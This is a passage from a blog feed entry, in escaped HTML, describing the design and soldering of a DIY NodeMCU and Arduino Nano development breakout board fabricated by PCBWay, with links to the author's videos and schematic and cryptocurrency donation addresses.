data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; font-family: Roboto, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; font-family: Roboto, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EThe ordering process from PCBWay is very easy. Once I had my design ready, I just had to upload the gerber file to the PCBWay's website and select the type, color and any other customization that I want and then just send it for fabrication.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #ffffff; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; color: black; font-family: Roboto, sans-serif; font-size: 15px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EFor my project, I choose the black color. PCBWay ships from china to most of the countries of the world within 3 to 7 business days. Talking about the quality, its absolutely mind-blowing.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv data-darkreader-inline-color=\"\" style=\"--darkreader-inline-color: #fcf2e4; color: #5e5e5e; font-family: Roboto, sans-serif;\"\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv data-darkreader-inline-color=\"\" style=\"--darkreader-inline-color: #fcf2e4; color: #5e5e5e; font-family: Roboto, sans-serif;\"\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: arial; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ch2\u003EPCB Design\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj63K6py91SkKiVH-x-TOmRVmsaP3rOnmi_SGqsxeFMFLxrR4NVCvom1PiStrqiW86l1c0_j2Sf-uDdhkNVC5wi0hvKUhjgv8_VweIFZtoPAqLU4wv4bNwqnwZj9Q4cRW2r1b6PBFffd8lMH3Sx0NRE5BkMaLp1ZgtlWsqxH0aA2U-2ATcf4Fx0_OuZ=s1054\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"593\" data-original-width=\"1054\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj63K6py91SkKiVH-x-TOmRVmsaP3rOnmi_SGqsxeFMFLxrR4NVCvom1PiStrqiW86l1c0_j2Sf-uDdhkNVC5wi0hvKUhjgv8_VweIFZtoPAqLU4wv4bNwqnwZj9Q4cRW2r1b6PBFffd8lMH3Sx0NRE5BkMaLp1ZgtlWsqxH0aA2U-2ATcf4Fx0_OuZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" style=\"--darkreader-inline-bgcolor: #292b2d; background-color: white;\"\u003ELet me first show you the design of the board.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003EI have placed the NodeMCU in the middle of the board.\u003C\/div\u003E\u003Cdiv\u003EOn the right hand side are the extensions of all the digital pins. And on the left hand side are the extensions of the left hand side pins.\u003C\/div\u003E\u003Cdiv\u003EStarting from left to right I have the VIN and the -VE pin to power up the NodeMCU at the bottom left hand side of the board. NodeMCU has an inbuilt LDO voltage regulator which keep the voltage level at 3.3v so there is no need for an additional voltage regulator. Just above that, is a series of GND pins. On top of that is a series of +5v and GND pins, followed by a series of 3.3v and GND pins. I have also added a series of 3v3 and GND pins on the top right hand side of the board.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThen there is a reset button and a set of TX and RX pins for serial communication.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOn the same breakout board I have also added an Arduino Nano's Development Board.\u003C\/div\u003E\u003Cdiv\u003ESince, I had a fair bit of real-estate left on my board, I created a generic PCB out of the left over space.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSjy3YwkNkVUsgYbx0-Eb8P0nqEpzY5KcEv8S3j9fQ-tGr5aeea2Eq9ydd45waUDEOOuYoo_7q1fuGq3wQ1WM-aD5YezVV6MyoZ5EBI6fILqIhVghWA3TtNMVpe96OWdep3YGaQ2lVfwpTsBj_GmQN1m_9RR_cg6b3ja_5ZvxR4ghl2GpHcMqK7z_y=s1054\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"593\" data-original-width=\"1054\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjSjy3YwkNkVUsgYbx0-Eb8P0nqEpzY5KcEv8S3j9fQ-tGr5aeea2Eq9ydd45waUDEOOuYoo_7q1fuGq3wQ1WM-aD5YezVV6MyoZ5EBI6fILqIhVghWA3TtNMVpe96OWdep3YGaQ2lVfwpTsBj_GmQN1m_9RR_cg6b3ja_5ZvxR4ghl2GpHcMqK7z_y=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003EPCB Assembly\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi1R98gS6YCtzTLrpi334nmH11E3C71lxnTeglr64gx1tKJKKgJLSTFOpx4uF24uJAo6l6DUfMpbIDGQ65vM6t24_zlKuWb2MxBZKZHznVNDbCKXZaD1eQYy2Frmbbq3ZdGX3j0XXbdtwpWuKboPt6cukpbts1daztqcL8tjg8zC36md-1fPXZtAf-U=s1054\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"593\" data-original-width=\"1054\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi1R98gS6YCtzTLrpi334nmH11E3C71lxnTeglr64gx1tKJKKgJLSTFOpx4uF24uJAo6l6DUfMpbIDGQ65vM6t24_zlKuWb2MxBZKZHznVNDbCKXZaD1eQYy2Frmbbq3ZdGX3j0XXbdtwpWuKboPt6cukpbts1daztqcL8tjg8zC36md-1fPXZtAf-U=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELets start by soldering the male and the female pin headers to the board. It really doesn't matter, what order you solder the components to the board. The only think to remember is that, do not solder a component that blocks another one.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPZssDLybqYM3luru1N22FERkL7YAHOKNaeL5IZNcIZpCRkN1sH7iR6i_3EiVL1rxTU996UCjpWIPz2ncmPXIZC_gWT9PV9CeN8ZtIxn8q3WiYAj01uMfN7YF1AGe8hotEIvpWBNanWmOXMR6eI7xD2raiALVBQACu8fxfArMsWKVus3cKlgBrbcLP=s1054\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"593\" data-original-width=\"1054\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPZssDLybqYM3luru1N22FERkL7YAHOKNaeL5IZNcIZpCRkN1sH7iR6i_3EiVL1rxTU996UCjpWIPz2ncmPXIZC_gWT9PV9CeN8ZtIxn8q3WiYAj01uMfN7YF1AGe8hotEIvpWBNanWmOXMR6eI7xD2raiALVBQACu8fxfArMsWKVus3cKlgBrbcLP=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" style=\"--darkreader-inline-bgcolor: #292b2d; background-color: white;\"\u003EAs you can see, I am soldering both male and female pin headers side by side on the board so that sensors with either male or female pin header can be hooked up to the board, making it more generic and expandable.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhFkjVCYTS6faP5mt_YhiqUu5UJPeCDenTDX55sTti5xiVNeXpRO32zQmzW40-Se7Eu4HSsvRGiOgm2QtU6_H9NQpNeSkNzIqllCWOmRQH-8L8pRTRwrVxZK3QOxFYqfKY03dMyBVlEVPKxKl7BjSYcFZd4OyauU5aWfYApQZOrRNrI0HgSZUKh4Aw3=s1054\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"593\" data-original-width=\"1054\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhFkjVCYTS6faP5mt_YhiqUu5UJPeCDenTDX55sTti5xiVNeXpRO32zQmzW40-Se7Eu4HSsvRGiOgm2QtU6_H9NQpNeSkNzIqllCWOmRQH-8L8pRTRwrVxZK3QOxFYqfKY03dMyBVlEVPKxKl7BjSYcFZd4OyauU5aWfYApQZOrRNrI0HgSZUKh4Aw3=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" style=\"--darkreader-inline-bgcolor: #292b2d; background-color: white;\"\u003ESo, this is how the final setup looks like. Please comment and let me know if there is any scope of improvement, thanks.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan data-darkreader-inline-bgcolor=\"\" style=\"--darkreader-inline-bgcolor: #292b2d; background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-color=\"\" data-darkreader-inline-outline=\"\" href=\"https:\/\/www.pcbway.com\/?from=CZcouple\" style=\"--darkreader-inline-bgcolor: #292b2d; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-color: #a7e3ff; --darkreader-inline-outline: initial; background: 0px 0px rgb(255, 255, 255); border: 0px; clear: none; color: #446cb3; font-family: Roboto, sans-serif; font-size: 15px; font-weight: bold; margin-left: 1em; margin-right: 1em; outline: 0px; padding: 0px; text-align: center; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-darkreader-inline-bgcolor=\"\" data-darkreader-inline-bgimage=\"\" data-darkreader-inline-border-bottom=\"\" data-darkreader-inline-border-left=\"\" data-darkreader-inline-border-right=\"\" data-darkreader-inline-border-top=\"\" data-darkreader-inline-outline=\"\" data-original-height=\"170\" data-original-width=\"750\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYXyIuqUwXmj0S1O6z5f3pdduDRMrK0PSQBxRGlTdH1DNO2UjaKdq-MFlNdJbJPoZmnOE22kQJbOEXzgb9_qwZWnzVorlK3xuOvLS3uhaUaaJp6ZzF7qzQ8AGIIWAc9hFdhl5hyphenhyphenNM7jE-G\/w640-h146\/PCBWay-Banner-750-170.jpg\" style=\"--darkreader-inline-bgcolor: initial; --darkreader-inline-bgimage: initial; --darkreader-inline-border-bottom: initial; --darkreader-inline-border-left: initial; --darkreader-inline-border-right: initial; --darkreader-inline-border-top: initial; --darkreader-inline-outline: initial; background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2\u003EThanks\u003C\/h2\u003E\u003Cdiv\u003E\u003Ch1 class=\"header-title\" data-darkreader-inline-bgcolor=\"\" style=\"--darkreader-inline-bgcolor: #292b2d; background-color: white; font-family: \u0026quot;Times New Roman\u0026quot;; line-height: 34px; margin: 0px 0px 10px; padding: 0px; text-align: center;\"\u003E\u003Ciframe height=\"345\" src=\"https:\/\/www.youtube.com\/embed\/y2m2nh7wHaY\" style=\"--darkreader-inline-bgcolor: transparent;\" width=\"620\"\u003E\u003C\/iframe\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EThanks again for checking my post. I hope it helps you.\u003C\/div\u003E\u003Cdiv\u003EIf you want to support me subscribe to my YouTube Channel:\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/user\/tarantula3\"\u003Ehttps:\/\/www.youtube.com\/user\/tarantula3\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBlog Posts:\u0026nbsp;\u003Ca href=\"https:\/\/diyfactory007.blogspot.com\/2021\/11\/nodemcu-development-board.html\"\u003Ehttps:\/\/diyfactory007.blogspot.com\/2021\/11\/nodemcu-development-board.html\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EYouTube:\u0026nbsp;\u003Ca href=\"https:\/\/youtu.be\/y2m2nh7wHaY\"\u003Ehttps:\/\/youtu.be\/y2m2nh7wHaY\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EOdysee :\u0026nbsp;\u003Ca href=\"https:\/\/odysee.com\/@Arduino:7\/DIY---NodeMCU-Development-Board:1\"\u003Ehttps:\/\/odysee.com\/@Arduino:7\/DIY---NodeMCU-Development-Board:1\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003Ecos.tv :\u0026nbsp;\u003Ca href=\"https:\/\/cos.tv\/videos\/play\/32048547001832448\"\u003Ehttps:\/\/cos.tv\/videos\/play\/32048547001832448\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ESchema :\u0026nbsp;\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1XRR2sNZ5t4NhLFla9X3DyjaPAujrjeGY\/view?usp=sharing\"\u003Ehttps:\/\/drive.google.com\/file\/d\/1XRR2sNZ5t4NhLFla9X3DyjaPAujrjeGY\/view?usp=sharing\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESupport My Work:\u003C\/div\u003E\u003Cdiv\u003EBTC:\u0026nbsp; 1M1PdxVxSTPLoMK91XnvEPksVuAa4J4dDp\u003C\/div\u003E\u003Cdiv\u003ELTC:\u0026nbsp; MQFkVkWimYngMwp5SMuSbMP4ADStjysstm\u003C\/div\u003E\u003Cdiv\u003EDOGE: DDe7Fws24zf7acZevoT8uERnmisiHwR5st\u003C\/div\u003E\u003Cdiv\u003EETH:\u0026nbsp; 0x939aa4e13ecb4b46663c8017986abc0d204cde60\u003C\/div\u003E\u003Cdiv\u003EBAT:\u0026nbsp; 0x939aa4e13ecb4b46663c8017986abc0d204cde60\u003C\/div\u003E\u003Cdiv\u003ELBC:\u0026nbsp; bZ8ANEJFsd2MNFfpoxBhtFNPboh7PmD7M2\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThanks, ca again in my next tutorial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ETAGS\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E----\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ENodeMCU Development Kit,CP2102,NodeMCU Development Board,CH340 NodeMCU,CH340,Motor Shield,Wifi Esp8266,Lua IoT Car,arduino nano, arduino developement board,arduino nano protoboard,NodeMCU protoboard, NodeMcu Base, ESP8266 Testing DIY Board,Development Board F6C9,Lua based ESP8266 Development Board,esp8266 projects,how to video,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/diy-projects4u.blogspot.com\/feeds\/8786065382675197327\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/diy-projects4u.blogspot.com\/2021\/11\/diy-nodemcu-development-board.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4596539623394624971\/posts\/default\/8786065382675197327"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4596539623394624971\/posts\/default\/8786065382675197327"},{"rel":"alternate","type":"text/html","href":"https:\/\/diy-projects4u.blogspot.com\/2021\/11\/diy-nodemcu-development-board.html","title":"DIY - NodeMCU Development Board"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/y2m2nh7wHaY\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});